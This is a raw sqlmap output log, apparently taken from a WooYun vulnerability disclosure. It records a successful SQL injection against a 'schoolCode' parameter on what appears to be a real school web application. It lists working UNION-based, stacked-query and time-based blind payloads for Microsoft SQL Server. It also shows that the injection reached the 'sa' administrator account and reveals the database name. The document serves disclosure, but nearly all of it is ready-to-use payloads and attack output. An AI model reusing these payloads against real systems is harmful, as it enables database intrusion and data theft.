 Type: UNION query
Title: Generic UNION query (NULL) - 29 columns
Payload: mark=1&schoolCode=001245' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHA
(106)+CHAR(106)+CHAR(113)+CHAR(107)+CHAR(82)+CHAR(82)+CHAR(79)+CHAR(78)+CHAR(83)
+CHAR(86)+CHAR(114)+CHAR(77)+CHAR(103)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(120)+C
HAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: mark=1&schoolCode=001245'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: mark=1&schoolCode=001245' WAITFOR DELAY '0:0:5'--
---
[11:44:13] [INFO] testing Microsoft SQL Server
[11:44:13] [INFO] confirming Microsoft SQL Server
[11:44:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[11:44:14] [INFO] fetching current user
current user: 'sa'
[11:44:14] [INFO] fetching current database
current database: '_web'
[11:44:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\'
[*] shutting down at 11:44:15
www.wooyun.org